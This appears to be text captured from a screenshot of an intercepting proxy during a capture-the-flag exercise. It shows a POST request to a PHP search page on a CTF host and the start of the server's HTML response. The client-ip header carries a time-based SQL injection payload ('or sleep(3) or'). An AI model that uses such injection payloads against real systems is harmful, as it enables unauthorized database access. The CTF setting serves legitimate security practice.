 Request
Pretty Raw Hex \n
1 POST /Template/Default/File/search.php HTTP/1.1
2 Host: ctf.bmzclub.cn:8870
3 Content-Length: 8
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://ctf.bmzclub.cn:8870
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://ctf.bmzclub.cn:8870/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh,zh-CN;q=0.9
14 Cookie: PHPSESSID=sn0auaqdu5ropg9tf0pamjrv9p;
Hm_lvt_bac9e9ae6abf10e0da6be9f53c83e488=
1640453510,1640919309,1640966846,1641006867; PHPSESSID=
sn0auaqdu5ropg9tf0pamjrv9p; Hm_lpvt_bac9e9ae6abf10e0da6be9f53c83e488
=1641026980
15 client-ip: 'or sleep(3) or'
16 Connection: close
17
18 search=1
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jan 2022 09:51:20 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 16896
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
1
</title>
17 <meta name="keywords" content="1" />
18 <meta name="description" content="1" />
19 <meta charset="utf-8">
20 <meta name="viewport" content="width=device-width, initial-sca
21 <meta name="apple-mobile-web-app-capable" content="yes" />
<script src="http://ctf.bmzclub.cn:8870/Core/Js/jquery-3.5
</script>
22 <link rel="stylesheet" type="text/css" href="http://ctf.bmzclub
23 <link rel="stylesheet" type="text/css" href="http://ctf.bmzclub
24 <script src="http://ctf.bmzclub.cn:8870/Template/Default/Js/Ant
</script>
25 <script src="http://ctf.bmzclub.cn:8870/Core/Js/Ant_shop.js">
</script>
26 </head>
27 <body>
28 <div class="Ant">
29 <!--top-->
30 <div class="Ant_top A100">
31 <div class="Ant_top_1">
32 <div class="Ant1200">
33 <div class="Ant_top_1_left">
Welcome to our website !
</div>
34 <div class="Ant_top_1_right">
35 <span><i class="fa fa-user-o" aria-hidden="true">
Search...
0 matches